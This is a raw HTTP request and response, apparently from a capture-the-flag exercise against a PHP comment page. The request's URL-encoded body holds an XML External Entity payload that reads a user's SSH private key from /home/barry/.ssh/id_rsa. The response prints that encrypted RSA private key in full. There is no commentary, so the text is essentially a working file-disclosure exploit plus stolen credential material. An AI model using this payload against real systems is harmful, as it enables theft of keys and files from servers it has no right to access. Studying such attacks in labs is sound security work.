 POST /home.php HTTP/1.1
Host: 10.10.63.122:8765
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 353
Origin: http://10.10.63.122:8765
Connection: close
Referer: http://10.10.63.122:8765/home.php
Cookie: PHPSESSID=558ot2v1s94dqofpj0ca9oh8p0
Upgrade-Insecure-Requests: 1
xml=
%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C%21DOCTYPE%20root%20%5B%
3C%21ENTITY%20read%20SYSTEM%20%27file%3A%2F%2F%2Fhome%2Fbarry%2F.ssh%2Fid_rsa%27%3E%5D%3E%0A
%3Ccomment%3E%0A%20%20%3Cname%3EJoe%20Hamd%3C%2Fname%3E%0A%20%20%3Cauthor%3EBarry%20Clad%3C%
2Fauthor%3E%0A%20%20%3Ccom%3E%26read%3B%3C%2Fcom%3E%0A%3C%2Fcomment%3E%0A
</h3>
<p>
Name: Joe Hamd
</p>
<p>
Author : Barry Clad
</p>
<p>
Comment :<br>
-----BEGIN RSA PRIVATE KEY-----
51 Proc-Type: 4,ENCRYPTED
52 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
53
54 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
55 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
56 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
57 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
58 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
59 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
60 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
61 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
62 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
63 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
64 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
65 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
66 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
67 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
68 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
69 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
70 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
71 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
72 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
73 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF
74 ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs
75 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
76 1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ
77 +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
78 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD
79 -----END RSA PRIVATE KEY-----<p/>
</section>
80